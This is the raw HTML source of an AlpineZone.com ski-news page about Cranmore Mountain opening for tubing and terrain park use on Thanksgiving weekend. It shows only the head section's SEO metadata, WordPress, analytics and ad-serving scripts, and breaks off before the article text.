

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/
body_size: 15844
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2007-11-20T18:21:06+00:00" />
	<meta property="article:modified_time" content="2018-12-06T05:01:35+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/","url":"https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/","name":"Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2007-11-20T18:21:06+00:00","dateModified":"2018-12-06T05:01:35+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/2174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fcranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fcranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
